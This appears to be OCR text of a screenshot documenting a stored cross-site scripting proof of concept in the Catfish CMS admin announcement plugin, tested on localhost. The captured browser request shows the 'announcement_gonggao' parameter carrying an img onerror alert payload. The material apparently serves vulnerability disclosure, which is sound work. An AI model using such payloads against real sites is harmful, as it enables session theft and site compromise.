 127.0.0.1/cms/index.php/admin/Index/plugins/plugin/announcement.html
Catfish CMS管理中心
公告
公告内容：
"><img src="" onerror = alert(/xsstest/)>
保存
Elements Console Sources Network Performance Memory Application Security »
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
Has blocked cookies Blocked Requests
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms
Name
announcement.html
bootstrap.min.css
jquery.min.js
bootstrap.min.js
catfish_white.png
footer.js
glyphicons-halflings-regular.w...
glyphicons-halflings-regular.w...
glyphicons-halflings-regular.ttf
× Headers Preview Response Initiator Timing Cookies
Content-Type: application/x-www-form-urlencoded
Cookie: think_var=zh-cn; PHPSESSID=144t0ih3evjlr3au3jm6kjc2fv
Host: 127.0.0.1
Origin: http://127.0.0.1
Referer: http://127.0.0.1/cms/index.php/admin/Index/plugins/plugin/announcement.ht
ml
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
ike Gecko) Chrome/83.0.4103.116 Safari/537.36
Form Data view source view URL encoded
announcement_gonggao: "><img src="" onerror = alert(/xsstest/)>